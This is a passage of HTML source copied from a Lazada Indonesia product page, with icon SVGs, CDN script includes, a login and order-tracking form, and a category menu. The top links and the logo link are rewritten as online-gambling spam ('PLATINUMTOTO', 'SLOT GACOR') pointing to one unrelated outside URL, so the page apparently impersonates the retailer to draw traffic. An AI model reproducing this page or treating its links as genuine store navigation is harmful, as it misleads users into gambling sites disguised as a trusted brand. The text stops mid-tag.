          d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
          fill="#183545"
        ></path>
      </symbol>
      <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
        <path
          d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
        <path
          d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z"
          fill="#808080"
        ></path>
      </symbol>
      <symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
        <path
          d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z"
          fill="#939598"
        ></path>
      </symbol>
      <symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
        <path
          d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
        <path
          d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
        <path
          d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
        <path
          d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
        <path
          d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
        <path
          d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
        <path
          d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
          fill="#EFF0F5"
        ></path>
        <path
          d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
        <path
          d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
        <path
          d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"
        ></path>
        <path
          d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
        <path
          d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
        <path
          d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
        ></path>
      </symbol>
    </svg>

    <div
      class="mui-zebra-module"
      id="J_icms-5004710-1520248008751"
      data-module-id="icms-5004710-1520248008751"
      data-version="5.0.5"
      data-spm="icms-5004710-1520248008751"
    >
      <script type="text/javascript">
        try {
          if (typeof window === "object") {
            window.CROSSIMAGE_GRAYSCALE_RULE = {
              "id-live-01.slatic.net": "id-test-11.slatic.net",
              "id-live-02.slatic.net": "id-test-11.slatic.net",
              "id-live-03.slatic.net": "id-test-11.slatic.net",
              "id-live.slatic.net": "id-test-11.slatic.net",
            };
            window.crossimageConfig = {
              quality: "q80",
            };
          }
        } catch (error) {
          console.log("CROSSIMAGE CONFIG ERROR");
        }
      </script>
    </div>

    <script>
      window.g_config = window.g_config || {};
      window.g_config.pageType = "default";
      window.g_config.channel = "pdp";
      window.g_config.language = "id";
      window.g_config.regionID = "ID";
      window.g_config.channelEnv = "product";
      window.g_config.showPcSearchboxHotWords = true;
      window.g_config.newPcHeadFoot = true;
    </script>
    <script src="//g.alicdn.com/mtb/lib-mtop/2.7.3/mtop.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="//g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <script>
      window.__LIB_SEARCH_BOX_SCENE__ = "pdp";
      window.__LIB_SEARCH_BOX_VERSION__ = "0.4.23";
      window.__LIB_SEARCH_BOX_ASSETS_ENV__ = "product";
      window.__GCP_ENV = "production";
    </script>
    <script src="//g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.23/index.js"></script>
    <div id="New_LzdSiteNav" class="site-nav J_NavScroll">
      <div
        id="topActionHeaderWrapper"
        class="lzd-header"
        data-spm="header"
        data-tag="links"
      >
        <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
          <div class="lzd-header-content">
            <div class="lzd-links-bar" id="topActionLinks">
              <div class="links-list header-content ID id">
                <div
                  class="top-links-item"
                  id="topActionInternalFeedback"
                  style="display: none"
                >
                  <a
                    class="highlight"
                    target="_blank"
                    href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?wx_navbar_transparent=true&amp;disable_smb=true&amp;lzd_pc_navbar_hidden=true&amp;hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/feedback/internal-feedback"
                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=internal_feedback"
                  >
                    INTERNAL FEEDBACK
                  </a>
                </div>
                <div class="top-links-item" id="topActionFeedback">
                  <a
                    class="highlight"
                    target="_blank"
                    href="https://mathaba.net/?x=556464/"
                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback"
                  >
                  PLATINUMTOTO                  </a>
                </div>
                <div class="top-links-item" id="topActionSell">
                  <a
                    class="cyan"
                    href="https://mathaba.net/?x=556464/"
                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=sell_on"
                    >PLATINUMTOTO SEMARANG</a
                  >
                </div>
                <div class="top-links-item" id="topActionSell1">
                  <a
                    class="cyan"
                    href="https://mathaba.net/?x=556464/"
                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=sell_on"
                    >PLATINUMTOTO KELUARAN BANGKOK MALAM INI</a
                  >
                </div>
                <div class="top-links-item" id="topActionSell2">
                  <a
                    class="cyan"
                    href="https://mathaba.net/?x=556464/"
                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=sell_on"
                    >SLOT ONLINE VIRAL</a
                  >
                </div>
                <div class="top-links-item" id="topActionSell3">
                  <a
                    class="cyan"
                    href="https://mathaba.net/?x=556464/"
                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=sell_on"
                    >PLATINUMTOTO SLOT GACOR PLAYSTAR</a
                  >
                </div>
                <div
                  class="top-links-item grey"
                  id="topActionTrack"
                  data-spm-click="gostr=/lzdpub.header.tbar;locaid=track_order"
                >
                  <span>LOGIN</span>
                  <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                    <div class="top-popup-content lzd-track-content">
                      <div id="topActionMyLastOrder"></div>
                      <div class="track-title">LOGIN</div>
                      <form class="track-order-form" id="topActionTrackForm">
                        <label for="topActionTrackEmail" class="top-input-label"
                          >Email:</label
                        >
                        <div class="top-input-wrap track-order-input-wrap">
                          <input
                            id="topActionTrackEmail"
                            value=""
                            class="email-text top-input"
                            autocomplete="off"
                          />
                        </div>
                        <label
                          for="topActionTrackOrderNumber"
                          class="top-input-label"
                          >Nomor pesanan:</label
                        >
                        <div class="top-input-wrap track-order-input-wrap">
                          <input
                            placeholder="eg.123456789"
                            id="topActionTrackOrderNumber"
                            class="order-text top-input"
                          />
                          <button
                            type="button"
                            class="top-button button-submit"
                          >
                            <i class="icon icon-arrow-on-button"></i>
                          </button>
                        </div>
                        <p class="track-order-more-text">
                          Untuk bantuan silakan,<a
                            href="//www.lazada.co.id/helpcenter/shipping-delivery/#answer-faq-trackorder-ans"
                            title="Untuk bantuan silakan,"
                            >Klik disini</a
                          >
                        </p>
                      </form>
                      <div
                        class="error-message"
                        id="topActionTrackErrorMsg"
                      ></div>
                    </div>
                  </div>
                </div>

                <div
                  class="top-links-item"
                  id="topActionUserAccont"
                  data-spm-click="gostr=/lzdpub.header.tbar;locaid=account"
                >
                  <span
                    id="myAccountTrigger"
                    class="grey top-links-item-text-limit"
                    >DAFTAR</span
                  >
                  <div
                    class="lzd-account-popup top-popup-wrap"
                    id="lzdMyAccountPop"
                  >
                    <div class="top-popup-content lzd-account-content">
                      <ul class="account-list">
                        <li class="account-item">
                          <a
                            href="//member.lazada.co.id/user/account#/"
                            class="account-item-anchor"
                            id="account-popup-manage-account"
                          >
                            <span
                              class="account-icon test manage-account"
                            ></span
                            >Panel Akun
                          </a>
                        </li>
                        <li class="account-item">
                          <a
                            href="//my.lazada.co.id/customer/order/index/"
                            class="account-item-anchor"
                          >
                            <span class="account-icon test my-orders"></span
                            >Pesanan Saya
                          </a>
                        </li>
                        <li class="account-item">
                          <a
                            href="//my.lazada.co.id/wishlist/index"
                            class="account-item-anchor"
                          >
                            <span class="account-icon test wishlist"></span
                            >Wishlist dan Toko yang Saya Ikuti
                          </a>
                        </li>
                        <li class="account-item">
                          <a
                            href="//my.lazada.co.id/customer/myReview/my-reviews"
                            class="account-item-anchor"
                          >
                            <span class="account-icon test my-reviews"></span
                            >Ulasan Saya
                          </a>
                        </li>
                        <li class="account-item">
                          <a
                            href="//my.lazada.co.id/customer/returns/index?requestType=return"
                            class="account-item-anchor"
                          >
                            <span class="account-icon test returns"></span
                            >Pengembalian &amp; Pembatalan
                          </a>
                        </li>
                        <li class="account-item">
                          <a
                            href="//member.lazada.co.id/user/logout"
                            class="account-item-anchor"
                            id="account-popup-logout"
                          >
                            <span class="account-icon test logout"></span>Logout
                          </a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="lzd-logo-bar default">
              <div class="logo-bar-content header-content">
                <div class="lzd-logo-content">
                  <a href="https://mathaba.net/?x=556464/" data-spm="dhome">
                    <img
                      src="https://imgsource.imagecdn.store/2025-09-21/assetscdn/0b998548048a96c2a6fb805b4dbcc0e1.gif"
                      alt="Logo Lazada.co.id Toko Online Indonesia"
                      style="width: 150px"
                    />
                  </a>
                </div>
                <div
                  class="lzd-nav-search"
                  data-spm="search"
                  data-spm-max-idx="4"
                >
                  <div class="layout-search-box--qK-K">
                    <form
                      action="//www.lazada.co.id/catalog/"
                      method="GET"
                      autocomplete="off"
                    >
                      <div class="search-box--2I2a">
                        <div class="search-box__bar--29h6">
                          <input
                            type="search"
                            id="q"
                            name="q"
                            placeholder="Cari di Lazada"
                            class="search-box__input--O34g"
                            tabindex="0"
                            value=""
                          /><input type="hidden" name="_keyori" value="ss" />
                          <input
                            type="hidden"
                            name="from"
                            value="input"
                          /><input
                            type="hidden"
                            name="spm"
                            value="a2o4j.pdp_revamp.search.go.49902f35soZW9U"
                          />
                        </div>
                        <div class="search-box__search--2fC5">
                          <a
                            href="//www.lazada.co.id/catalog/?q="
                            class="search-box__button--1oH7"
                            tabindex="2"
                            data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"
                            referrerpolicy="origin"
                            target="_self"
                          >
                            Cari
                          </a>
                        </div>
                      </div>
                    </form>
                    <div class="hotBorder--3N6k"></div>
                  </div>
                </div>
                <div class="lzd-nav-cart">
                  <a
                    href="//cart.lazada.co.id/cart?scm=1003.4.icms-zebra-5001424-2591709.OTHER_5196131744_2267383"
                    data-spm="dcart"
                  >
                    <span class="cart-icon"></span>
                    <span
                      class="cart-num"
                      id="topActionCartNumber"
                      style="display: block"
                      >99+</span
                    >
                  </a>
                </div>
                <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
              </div>
            </div>
          </div>
          <div
            class="lzd-site-nav-menu lzd-site-nav-menu-active"
            data-config="{}"
          >
            <div class="lzd-site-menu-nav-container">
              <div class="lzd-site-menu-nav-category">
                <div class="lzd-site-menu-nav-category-label">
                  <span class="lzd-site-menu-nav-category-text">Kategori</span>
                </div>
                <div class="lzd-site-menu-nav-menu">
                  <div class="lzd-site-nav-menu-dropdown" data-config="{}">
                    <ul class="lzd-site-menu-root" data-spm="cate">
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No1"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Peralatan Elektronik</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No2"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Aksesoris Elektronik</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No3"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Fashion &amp; Aksesoris Wanita</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No4"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Fashion &amp; Aksesoris Pria</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No5"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Fashion &amp; Aksesoris Anak</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No6"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Kesehatan &amp; Kecantikan</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No7"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Bayi &amp; Mainan </span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No8"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>TV &amp; Elektronik Rumah</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No9"
                      >
                          
                        <div class="lzd-site-menu-root-item-link">
                          <span>Keperluan Rumah &amp; Gaya Hidup</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No10"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Kebutuhan Rumah Tangga</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No11"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Olahraga &amp; Outdoor</span>
                        </div>
                      </li>
                      <li
                        class="lzd-site-menu-root-item"
                        id="Level_1_Category_No12"
                      >
                        <div class="lzd-site-menu-root-item-link">
                          <span>Otomotif </span>
                        </div>
                      </li>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No1"
                        data-spm="cate_1"
                      >
                        <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                          <a
                            href="//www.lazada.co.id/beli-handphone"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Handphone</span>
                          </a>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                          <a
                            href="//www.lazada.co.id/shop-beli-laptop"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Laptop</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_1_2">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-laptop-umum">
                                <span>Laptop Consumer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-beli-laptop-gaming"
                              >
                                <span>Laptop Gaming</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-beli-laptop-2-in-1"
                              >
                                <span>Laptop 2-in-1s</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                          <a
                            href="//www.lazada.co.id/beli-komputer"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Desktop</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_1_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pc-gaming">
                                <span>PC Gaming</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-komputer-rakitan"
                              >
                                <span>Komputer Rakitan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pc-all-in-one">
                                <span>All-In-One</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                          <a
                            href="//www.lazada.co.id/beli-kamera"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kamera</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_1_4">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-slr">
                                <span>DSLR</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kamera-mirrorless"
                              >
                                <span>Kamera Mirrorless</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kamera-pocket">
                                <span>Kamera Pocket</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kamera-video-aksi"
                              >
                                <span>Kamera Aksi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kamera-360">
                                <span>360 Cameras</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kamera-cctv">
                                <span>Kamera CCTV</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kamera-ip">
                                <span>IP Cameras</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-camcorders">
                                <span>Video Camera</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kamera-instan">
                                <span>Kamera Instan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                          <a
                            href="//www.lazada.co.id/shop-gaming-konsol"
